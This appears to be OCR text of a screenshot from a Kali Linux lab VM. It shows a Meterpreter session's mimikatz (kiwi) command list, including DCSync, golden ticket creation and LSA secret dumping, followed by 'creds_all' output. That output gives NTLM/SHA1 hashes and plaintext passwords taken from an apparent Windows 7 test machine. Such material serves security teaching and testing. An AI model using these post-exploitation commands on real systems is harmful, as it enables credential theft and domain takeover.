 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 14:31 1
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
IEUser IE8WIN7 fc525c9683e8fe067095ba2ddc971889 e53d7244aa8727f5789b01d8959141960aad5d22
sshd_server IE8WIN7 8d0a16cfc061c3359db455d00ec27035 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
IE8WIN7$ WORKGROUP (null)
IEUser IE8WIN7 Passw0rd!
sshd_server IE8WIN7 D@rj33l1ng
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
IEUser IE8WIN7 (null)
ie8win7$ WORKGROUP (null)
sshd_server IE8WIN7 (null)
meterpreter >
Right Ctrl
ENG 20:31
21.02.2019 3